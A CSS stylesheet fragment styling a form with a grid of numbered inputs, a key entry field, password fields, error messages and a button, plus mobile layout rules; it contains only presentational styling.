.content-notify svg{display:inline-block;width:16px;height:16px;vertical-align:bottom;margin-right:4px}
.content-inputs-container{display:grid;grid-template-columns:1fr 1fr 1fr}
.content-input-inner{display:flex;align-items:center;margin:8px 0}
.content-input-label{width:25px;text-align:right;font-size:16px;margin-right:20px}
.content-input{width:210px;height:48px;font-family:"Roboto",sans-serif;font-size:16px;border:1px solid #bbc0c5;border-radius:6px;padding:8px 16px}
.content-input:focus{outline:none;border-color:#037dd6}
.content-input-icon{color:#6a737d;cursor:pointer;margin-left:10px}
.content-key-text{font-size:16px}
.content-key-inner{display:flex;align-items:center}
.content-key-input-icon{margin-left:5px;cursor:pointer}
.content-key-input{display:block;width:80%;font-family:"Roboto",sans-serif;font-size:16px;border:1px solid #bbc0c5;border-radius:6px;padding:14px 16px}
.content-key-input:focus{outline:none;border-color:#037dd6}
.content-key-error-label{display:none;color:#f44336;margin-top:5px}
.content-inputs-error-container{display:block;width:357px;font-size:12px;color:#24272a;background-color:#fbeced;border:1px solid #d73a49;border-radius:8px;margin-top:15px;padding:16px 4px}
.content-inputs-error-container svg{display:inline-block;width:16px;height:16px;vertical-align:bottom;margin-right:4px}
.content-password-container{margin:20px 0}
.content-password-inner{margin-bottom:20px}
.content-password-label{display:block;font-size:16px;margin-bottom:5px}
.content-password-input{display:block;width:360px;font-family:"Roboto",sans-serif;font-size:16px;border:1px solid #bbc0c5;border-radius:6px;padding:14px}
.content-password-input:focus{outline:none;border-color:#037dd6}
.content-password-error-label{display:none;font-size:12px;color:#f44336;margin-top:10px}
.content-button{display:block;width:170px;background-color:#037dd6;color:#fff;font-family:"Roboto",sans-serif;font-size:14px;border:none;border-radius:100px;cursor:pointer;padding:12px 0;margin-bottom:25px}
.content-button:disabled{opacity:.5;pointer-events:none}
.content-container.content-key-window .content-inputs-error-container{display:none!important}
@media (max-width: 960px) {
.content-heading{font-size:26px}
.content-text{font-size:14px;line-height:21px}
.content-dropdown-container,.content-notify{display:block}
.content-inputs-container{grid-template-columns:1fr}
.content-password-input{width:205px}
}
</file>
